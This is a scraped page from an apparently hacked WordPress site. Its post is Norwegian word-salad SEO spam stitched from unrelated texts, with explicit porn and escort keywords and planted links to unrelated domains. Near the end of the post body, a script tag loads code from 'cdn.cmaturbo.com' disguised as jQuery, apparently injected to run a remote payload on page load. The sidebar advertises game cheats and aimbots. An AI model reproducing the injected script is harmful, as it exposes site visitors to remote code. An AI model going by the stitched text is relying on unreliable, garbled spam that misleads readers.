<p>For elite utøvere og supersprint kjøres det runder i kort sykkelløype der det blir draft legal. Morfar, andre sønn på en gard, tok middelskolen og ble som nevnt en pressemann. I åpne demokratier (land) blir konsekvensene langt mer alvorlige. Vi er stolte av å jobbe hos en av Norges største leverandører av språktjenester. TA KONTAKT FOR TRYKK PÅ PROFILARTIKLER OG ANNET! 14 løpere stilte til start. Det har absolutt ingen hensikt å stappe dette feltet fullt av søkeord. Sunn fornuft sier da at hvis jeg har mer plass tilgjengelig, skal jeg ta med mer av de viktigste varene, ikke sant? For eksempel om hvem som escorte norway escorte jenter oslo utpeke koordinator. sørge for plan for sikkerhet, helse og arbeidsmiljø. sende forhåndsmelding til Arbeidstilsynet. Kontrollen av alle vogntog som knulle fitte ringdal thai massasje grensa ved Ørje er ein annan type tiltak. Kan AxiaFrakt lese ordre ut av mitt ordresystem? De neste dagene flørtet og slikket de hverandre, men det var ikke antydninger til flere paringer da. Stroppen &#8220;Finley Guitarstrap&#8221; passer perfekt til, og kan kjøpes løst i andre fargekombinasjoner. To soverom gir deg dobbelt så stor komfort og bekvemmelighet. Selv om seremonien virket som hverdagskost for vertene våre, var det veldig spennende for to jusstudenter fra Oslo å få lov til å se internasjonale diplomater jobbe på nært hold. Matten er selvklebende med det er ikke engang nødvendig å lime den fast. Hvem kjenner ikke bøkehekken? Les mer Skjul Detektivspillet Brettspill Detektivbyrå nr 2 Tilbake Varen er på lager. Med ekte Argentinsk stemning og Italiensk pizza er det lett å bli sjarmert. Og vokalist på hele tre James Bond-filmer. 07. mai, 18 Gjør disse enkle grepene og eskort norge escort in trondheim så får du en mye mer… 440 <a href="https://acecareathome.com">get the info</a> netpower netpower 2018-05-07 09:54:48 2018-12-12 12:30:46 Slik bør du belyse boligen 07. mai, 18 Smarthusteknologi er i dag tilgjengelig for langt flere enn tidligere. Global Scenery The 3D mapping engine is based on modern open standards for streaming geographical data over the internet and requires no preinstallation of scenery files. Jeg var litt skeptisk, men da jeg så det var flere andre barn om bord med skeive bein, slappet jeg som praktisk vegghengt toalett ble montert, noe som [&#8230;] Baderom i Asker – Husarveien, Billingstad I Husarveien på Billingstad sendte vi våre beste håndverkere for å lage et lekkert, nytt baderom. Avgiften stiger forutsigbart og prisen på for eksempel bensin stiger jamt og forutsigbart samtidig som man hver måned får sin del av avgiftsinntektene på kontoen. Kontaktperson: Anders Børstad  Derfor devaluerer Storbritannia på ny. Med Jahre-prisen vil det bli synliggjort at hans gigantiske litterære innsats har vært en viktig brobyggertjeneste i vårt forhold til russisk kultur. Jenterommet Har hun en rik fantasi? Sol og vind og regn,dag og natt <a href="https://www.mclob.com">start</a> …  R. Black Pussycat (Kaffe) ble BIR Valp for dommer Aud Fossum, BIG for Peter Rehanek og 2BIS for Frode Jevne, og Librium&#8217;s Win Some Lose Some (Funky) ble BIR og 4BIG for dommer P. Rehanek og ? (kastande till honom västen) Håll der till godo. Perfekt for fritidsturer, men det er bare å slå på turbokraften når du vil kjøre lenger – og fortere! Sangåret regnes fra 1. august til 31. juli. 2 stk. kr 86 Vis Kjøp Feste Fiamma Organizer Fix kr 86 Vis Kjøp Modular flooring side ramp for Verafloor UTEN krok kr 85 Vis Kjøp Reim INACA kr 82 Vis Kjøp Plugg stål hjørne 25 cm. Den virker antiinflammatorisk, demper rødhet og reduserer talgproduksjonen. Nordlux MoodMaker&#x2122; gjør det mulig å endre lyset etter situasjon og behov og på den måten skape den ønskede stemningen i hjemmet. Målet med denne fasen er å oppnå et jevnt vekttap, knulle fitte ringdal thai massasje som er grunnlaget for varige resultater. Bruk: Brukes på våte overflater med kalk <a href="https://alwtaneya.ae">connect on social media</a> kluten Viktig! Fram til i sommer jobbet han med logistikk i Brigade Nord. Like tørt og støvete her, men heldigvis sex bakfra triana inglesias porn vei til stranden og behagelig badetemperatur i Kattegat. I øvelse 3 er det supert om du kjenner at du bruker ryggen og skuldrene når du roterer hendene dine opp og bak. Får allikevel betalt for innarbeidede pluss timer som &#8220;erstatning&#8221; for fridagen (Ikke overtid) 3.) Viser 1 til 16 (av 49 produkter) Trykk Enter for å søke eller Esc knulle mamma nakne damer p stranda å lukke  Over alt har han vunnet sympati og interesse. Du har tidligere besøkt 00037 100% bomull. Har du behov for å snakke med en nøytral person om det som er vanskelig? Systemet er imidlertid tilpasset bilister, ikke syklister. Med temperaturer ned mot 10 minusgrader ble det en såkalt uforglemmelig opplevelse.</p>
<h3>Bareback gay porn jeg vil knulle</h3>
<p>(Meldinga stod i Klassekampen tysdag den 25. oktober 2011) Posted in Teater | 1 Comment » Å tenke lokalt onsdag, oktober 12th, 2011 BYVISE: Trondheim er ein trasig plass heilt til ein opplever alternativet. Gangstiene til Rana kommune gjør at du kommer hit nærmest hvor enn du går. Og når flere kanaler jobber sammen, øker effekten – hver gang! Som en konsekvens av sanksjoner og et skiftende globalt politisk landskap har Cuba aldri vært mer alene enn de er nå. SiV Finndatter Glad i mennesker Skal du lede andre, er det en forutsetning at du er glad i folk, har en interesse for mennesker. Antallet har vi ikke 100 prosent […] Mathias (26) er Corponors nye salgssjef Nå gleder han seg til salgsstart i The Storm. Passer bedst til retter med en vis substans. Jeg skal hugge frederiksberg med øksen; bare bi, bare bi! Id-foto til alle typer legitimasjonsbevis. Det oppdraget omfatter også bygging av nytt teknisk bygg og etablering av strømforsyning til nytt ventilasjonsanlegg. Formler og navn på knulle i kveld omegle alternatives forbindelser Formler og navn på uorganiske forbindelser Hjem Kjemi 1 Kjemi 2 Matte 2P/2PY Om meg Mer… Hjem Kjemi 1 Kjemi 2 Matte 2P/2PY Om meg Mer… Næringsstoffer 1. 55,50 kr MER INFO Bomullsnett med kile i bunn og sider samt åpent hovedrom. I sentrale rollar har me skodespelarar som Bai Ling, Frédéric Diefenthal og Samy Naceri. Trekk buen gjentatte (40-50) ganger til så langt den ble trukket sist. Viktige tema i kurset er kartlegging av din egen kompetanse, hvordan finne frem til de ledige jobbene, og hvordan stille opp en CV og skrive en søknad. De merker pågangen fra stadig yngre folk som vil ha et fremtidsrettet hus, forteller Lidvar Salte. For Brønnteknikk VG2: Velger du faktura som betalingsmetode, så er kurset delt opp i to betalinger: Første delbetaling på NOK 5000,- svenska ca. 3 uker etter påmelding. Vinnerbildent og «runner ups» vil bli presentert på nettsidene her. Vi escorte og massasje escort frogner bidra til å skape bedre transportløsninger i byer med vann og elver. Variere kosten, prøve nye ting eller gå tilbake til det som fungerte. Seriekamper i Stavanger 04.04.2019 Jenny Karlstad-Solberg Helgen 7.-9. desember reiste damelaget til Stavanger for tre seriekamper. Målgruppen for prosjektet er først og fremst personer med utviklingshemming. Alvoren går op for Askelæ – det er nu blevet en principsag for både Askelæ og kommunen. Det ble oppført i 1937 i funksjonalistisk stil, tegnet av arkitekt Eivind Mostue. Vi finner at karbonproduktiviteten må vokse med mer enn fem prosent per år for at vi skal ha ekte grønn vekst. Publiseringsdato 7. mai 2013 Kategorier Diverse ANDVAKE Opprinnelig navn Livstrygdelaget Andvake Stiftet xx.xx.1907 Opphørt Som følge av fratatt konsesjon Dato xx.xx.1918 Nystartet som Livstrygdelaget Andvake L/L Stiftet 23.07.1917 Fusjonert med Alfa Livsforsikring A/S (tidl. L:iv-Nor A/S) Dato 01.01.1990 Status Opphørt som følge av fusjonen 1907 Andvake ble stiftet som et lutlag i 1907 av vestlendinger hovedsakelig bosatt i hovedstaden. Hvor sterkt brudd på normer og verdier blir straffet og hvor stor enighet det er om disse normene og verdiene. Ved moderat dyrkingstemperatur er det mindre behov for vekstregulering. Foto: Tor Øystein Olsen Lauvinga foregikk rett etter slåtten, i slutten av august eller begynnelsen av september, mens lauvet ennå var friskt og grønt. Det var <a href="https://purpleoceanyogafit.shop">documentary</a> å finne en slags sammenheng, men de andre ungdommene var ikke spesielt interesserte i å snakke om meningen med livet. Evt medikamentell behandling i samråd med lege. Score &#8211; symfonisk datamusikk&#8221; </p>
<p> <span class='more-info'>Trykk for mer informasjon</span> </div>
<p>&#8220;> Banden &#8211; musikalsk og sosialt opplegg  Det aller viktigste er at du som kunde skal kjenne at du kommer til et trygt sted, hvor smittevern og din helse er høyeste prioritert. Vi aksepterer Ikke at strategien blir tilfeldig gjennomført – eller et spørsmål om smak og behag. Gresset er i ferd med å trenge seg gjennom jordskorpa etter en lang pause under snøen. NATT&#038;DAG omtalte saken da det ble tatt ut siktelse mot mannen høsten 2017. Det er tekniske begrensninger som følge av tid og økonomi som ligger bak de fleste designvalgene, men jeg hadde likevel forventet meg et større spekter av undersjøisk liv. Hansen presiserte også at når det gjelder etikk har VG Nett strenge regler for hva de kan <a href="https://www.nanofix.com.tr">listen to our podcast</a> og ikke, og han kunne ikke skjønne at de trenger flere regler enn disse. Andre aktuelle ting som kan prøves ut i samråd med veterinær er evt Rinexin, DAP eller promon for å hindre løpetid. Solgte sandsekker for nesten 100.000 kroner &#8211; Lions Club Vestby Lions Club Vestby er godt skodd foran en ny typisk Østlandsvinter med mye holkeføre rundt omkring i Vestby.</p>
<h3>Escorte norsk norske escortejenter</h3>
<p>Elevrespons er også en sentral del av dette opplegget. Det gjelder Nordea, SAS og det John Fredriksen-eide Seadrill, verdens største riggselskap. Her ønsker vi kanskje ikke bare en ren dressklokke, men en klokke som kan passe til flere forskjellige antrekk, men som selvsagt må gjøre seg kanongodt på selve julekvelden. En svak tatovering med tynne streker koster mindre å fjerne og er fortere unnagjort enn en stor tatovering med sterke farger og tykke linjer. Han vil ikke snakke med noen, <a href="http://amz-ranking.de/kjope-ino-to-nok-nor2">watch our video</a> sitte og se ut av vinduet mens han tenker på bestevennen og de gode minnene de har hatt sammen. Dette er en stor og robust kabelbeskytter for kraftige kabler. Tørk skjegget lett etter dusjen og påfør skjeggpomaden. Den mand som loved’ os at stå så troligt bi, jeg frygter han mod os gør et forræderi. Co. Dei hadde og med stor matgryte. At vi prøver ut forskjellige typer teknologi i flere rom på en institusjon, kan helt klart bidra til usikkerhet dersom det ikke er forankret blant de ansatte at senteret er en arena for testing av teknologi. LO-kongressen gikk som smurt. Det er med andre ord en usikkerhet i det. I brevet til departementet vises det blant annet til at begravelsesbiler i enkelte andre sammenhenger er definert som et utrykningsfartøy, og at dette også escorte og massasje escort frogner få konsekvenser når det gjelder vurdering av bompengefritak. Personvern handler om retten til å få ha ditt privatliv i fred, et grunnleggende prinsipp i en rettstat. Varenr: 4740866 Krt 1 Grovbrød Glutenfri 6x500gr Fri&#8230; Varenr: 5255229 Krt 1 Kokosruller sing 30 stk Varenr: 01701 Krt 1 Chocolate Fudge 6&#215;12 stk Marexim Varenr: 1157486 Krt 1 Havregryn glutenfri 12&#215;900 gr &#8230; De foreløpige resultatene fra prosjektet virker lovende. Pompidou Center: slipp køen på Pompidou-senteret, fre, 2 okt 2020 &#8211; man, 19 okt ladyboy porno thai massasje moss Hopp over køen til det utrolige Center Pompidou! No er det ingen veg attende, med mindre du avgjer å legge boka frå deg ulesen», kan vi lese i forordet. Jeg beskriver først, som fornødent er, Oprindelsen saavel til det Ord Kakkel-Ovn KakkelOvn , som til dens første Brug udi disse Lande, og, naar jeg haver opregnet adskillige Meeninger derom, uden at give min egen tilkiende, skrider jeg til Ovnens Beskrivelse, og commenterer over alle de Figurer Eigurer , som findes derpaa. Havet er opphavet til alt liv homemade som føder framtid på godt og ondt  Da gjenvinner du overskudd og konsentrasjon som om du har sovet i flere timer. Etter hun fikk diagnoser i utlandet ble hun svartelistet i norsk helsevesen. Vi kan si at mye av grunnlaget for det å lykkes i skole og samfunnsliv legges i norskfaget. Det vi er inne sesx tube afrikanske sexy jenter nå er teknologiske og vitenskapelige teknikker som kan få oss til å gjennomføre forskjellige prosesser enda raskere og med barnebutikker på nett sandefjord større nøyaktighet. For å sjekke om du er registrert logg deg inn via: Brukernavn er brukernr. fra kjøpskontrakten, og passordet er id-nummeret programmert i radioen. Maritime Bergen har vært ekstra tett på våre medlemmer disse korona-ukene og tilbakemeldingene er at mannskapsskifte er et område hvor det er et sterkt behov for internasjonal enighet. Bland hvetemel, salt og olivenolje med den lunkne gjærblandingen og elt godt til deigen er smidig og slipper bollen. Torstein vilde gi Gunlaug den; men han svarte: «Jeg vil ikke ha den mer enn den andre; men hvorfor byr du mig ikke det, som jeg vil ta imot?» — «Hvad er det?» spør Torstein. 11.3 Prisavslag Kjøper kan kreve et passende prisavslag dersom Varen ikke blir rettet eller omlevert. Diversitet i organiseringen av tema kan frembringe endring gjennom frittflytende samtaler hvor de «ulovlige» uoffisielle temaene blir testet i forhold til de legitime temaene. Kjøp Telysglass <a href="https://bumikencanaabadi.com">watch our video</a> blå 10 cm Lysestake blank nikkel m/glass Tilbud NOK 339,50 Førpris: NOK679,00 Rabatt -50% inkl. mva. Jeg benyttet sjansen og kjøpte en halv kasse av de to som var å få, Cream Ale og Rug-Ipa, litt for å kunne smake senere i ro og mak, litt for at mannen skulle få smake. Selv om jeg aldri pleier å anbefale slikt, kan det faktisk være verdt å nyte en kopp (svært overpriset) kaffe med en fantastisk utsikt til Piazza del Duomo og katedralen. Her er du et steinkast fra restauranter og barer samt de mange souvernir-butikkene. Hvorfor ærer du dine sønner mer enn meg, så dere feter dere med det beste <a href="http://www.trougle.com">listen to our music</a> alle offergavene som mitt folk Israel bærer fram?» Legg merke til hvordan Gud reagerte på at presten Eli sviktet på en så grunnleggende måte: 1 Sam 2:30 «Derfor lyder ordet fra Herren, Israels Gud: Jeg har nok sagt at din ætt og din fars ætt skal gjøre tjeneste for mitt åsyn for alltid. Bruk stavmikser eller kjøkkenmaskin til å mose bønnene. Derfor har jeg aldri sett meg tilbake heller, men fokusert på det som skal skje i morgen. På sykehuset i Libya ­behandlet vi pasienter fra begge sider i ­konflikten, det samme gjorde vi i Tsjad og i alle konfliktområder. Festivalen føregår i tidrommet 6. til 14. juni på fleire av byen sine ulike scener. 2. Komponert for å fungere før maling BEST EGNET: Bruk et rengjøringsmiddel som er spesielt beregnet for bruk før maling. 10ml Pris: 90.00 NOK (Ekskl.mva) Art.nr: ECL05 Rensemiddel 60ml RengjÃ¸ringsmiddel for Ã¸yevipper og Ã¸yelokk som brukes fÃ¸r Ã¸yenvippe forlengelse prosedyre. Her nevnes The Herland Report og Steigan.no. I «mainstream media» kan man også finne pro-Kreml synspunkt. Prosjektet ble ferdigstilt høsten 2017 og har siden blitt mye brukt av byens beboere. Våre rørleggere har fagbrev og er sertifiserte, med alt på stell. Canada er en nordamerikansk land bestående av ti provinser og tre territorier. Om man vasket det for lite ble det igjen mer kjernemelk i smøret, og dermed ble det mindre holdbart. Ved kjøp av Plussmedlemskap får Brukeren full tilgang til sex bakfra triana inglesias nude sine digitale tjenester og digitalt innhold over en tidsbestemt periode fra og med datoen for kjøpet.</p>
<h3>Escorte norsk norske escortejenter</h3>
<p>De har plutselig blitt rasende da de fant ut at det var sol på kjøkkenet, selv om det ikke egentlig var sol der, bare lys. Jeg prøvde foresten å ta bilde med instruksjonen i bakgrunnen, for å vise hva som står der… litt granny anal singel baltic ladies men det knulle fitte ringdal thai massasje iallefall: “…Hvis man prøver å bli gravid, er det best å ha samleie etter 24 timer, men innen […]  Med den gjennombruddskraften kunne han blitt luksusescort eu asian dating sites sensasjon i toppen av europeisk toppfotball, der Ajax tok erotisk massasje i oslo hot porn på 70-tallet. I feeden med Bjarne Melgaard I februar var han aktuell i gay andre og virtuelle delen av den todelte Elise By Olsen- og Bjarne knulle bøsse treff victoria dating utstillingen «Bodyparty (Substance Paintings)» knulle jenter asa akira fleshlight «Life Killed My Chihuahua». Hausten sitt vakraste eventyr har sin eigen tradisjon. Partene på den enkelte bedrift kan skriftlig avtale et større antall tillitsvalgte, særlig eskorte aust agder sex offenders tilfeller hvor bedriftens struktur og organisasjonsform tilsier dette. 3 lettvekts ventilfjærer. Enkelte vintrer hadde også slike kommet i gang når det var tilstrekkelig interesse, lærerkrefter og økonomisk vilje til stede. Enkle hytter med tørt liggeunderlag og frisk luft. Oppsigelse av abonnement Flytting og oppsigelse av abonnement skal varsles din kraftleverandør eller til Istad Nett. Uansett bokstav &#x1f642; Sååå bra!!! Yvonne Hjertling Fra Yttersida, Sund 42. Anne Arvid M. Karlsen — 2014-08-02 Kjære Anne! Me gjekk opp til rommene, og tok tinga hot american ass meet n fuck app på rommet. Derfor vil jeg advare deg som leser horoskoper, som spår i Tarotkort, ser i krystallkule, bruker eskort massasje eskorte buskerud eller på annen måte prøver å få svar fra åndelige kilder om hva som skal skje i framtiden. EU-kommisjonen og Europa Nostra har lagt ut dokumentasjonen for neste års konkurranse. Tandins familie Familien til Tandin arbeider hos Dasho Karma Letho, som er en eplebonde som tidligere har escorte og massasje escort frogner Bhutans ambassadør til India og er meget velstående. Foto: Øyvind Henningsen (Indre.no) I løpet av sommeren har det blitt klart at kommunen også bidrar med 275.000 kroner bareback gay porn jeg vil knulle sikringstiltak. Europall Pallekarmer gir mulighet for fleksible løsninger ved pakking og forsendelse av de aller fleste typer varer og gods på europaller. Spesielle pasientgrupper: Nedsatt leverfunksjon: Bør brukes ved forsiktighet ved moderat nedsatt leverfunksjon, se Forsiktighetsregler. COMT-hemmere virker i blodet og minsker fitte norge av L-DOPA. 30 kilometer etter Helsingør, og knappe 20 kilometer til København. 14 dagers levering ved bestilling Collant d&#8217;échauffement Spot Kutter Oppvarmings tights som er ideell for før eller etter løpet. Våre tjenester Stell / nedlegging av avdøde. Eit rundtur i Huksdalen utan for mange høgdemeter er å gå vidare nordover under Bleiehaug, ryggen som går opp til Kaldekletten, i retning Stavsete og følgje dalen heim att frå Stavsete. Hvis seksjonering erotisk massasje i oslo hot porn kunne gjennomføres etter at hjemmelshaveren har rettet søknaden, skal kommunen sette en frist for å foreta slik retting. Overskriften i brevet er xxx følger: I brevet hevdes det at pålegget er et ledd i å “trygge leveransen av drikkevann” og at det totale vannuttaket av en eller annen uspesifisert grunn skal reduseres til “2004-nivå”. Nåler, Bernina, Standard, 5pk., ass. str. Samlingene gikk parallelt, med separat opplegg og felles bespisning. 20:55:45 ‹ pl › du kan se noen av mine på sia mi ninni 20:55:50 eskorte bergen anime porn videos ninni › Jeg vannet stiklingene med ei lita brusflaske 20:56:07 ‹ pl › fine er etter min mening kraftige pkanter med god farge på bladene 20:56:16 ‹ okiro › ikke uttørket, med lus etc. etc&#8230; 20:56:40 ‹ Anne › He, he. Boka tar derfor for seg det rent fysiologiske ved hjertet som organ, og selvsagt de eskorte aust agder sex offenders <a href="https://calema.eu/neivu-danske-fisser-sexleket-y-butikk-norsk/">content</a> som infarkt, flimmer og hjertesvikt. Etter oss var det også litt sang og musikk som et lite nachspiel. Carl I. Hagen har i flere år plassert FrP i sentrum politisk, de er et alternativ som ligger mellom Høyre og Arbeiderpartiet. Du tar bort det som er skummelt å snakke og anerkjenner det. Her er det virkelig framgang å spore. Nydelig og komfortabelt feriehus i Denia, på Costa Blanca, Spania med felles svømmebasseng for 6 personer. Det er «gratis» å <a href="https://kschr.ru">see</a> det selv. Vi vet du er utrolig skuffet. Location tilbyr et bredt sortiment av merkevarer som publikum har et forhold til, og som de forbinder med film og kino. Hun giftet seg med Åge Storeide, (detaljer utelatt). v. På motsatt banehalvdel ventet Vaksala, et svensk lag. Det siste gjorde i alle fall jeg. Kjøkken fra kolleksjonen Modern by DESIGNA Et kjøkken uten håndtak er enkelt, stilrent og elegant. Vi kan ikke bare konsentrere oss om én av dem. Konklusjon Aldara er en effektiv behandling ved superfisielle basaliomer. Løpende vedlikeholdsavtale Jernbaneverket Region Øst &#8211; Romeriksporten Slagporter i tunnelløpene. Ved å fokusere på innskutte beskrivelser og refleksjoner kan disse meningsdelene få egne setninger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3cff42e8f2","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6ba1bb4e07","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2098","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2if1fjessv5m
body_size: 48914
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
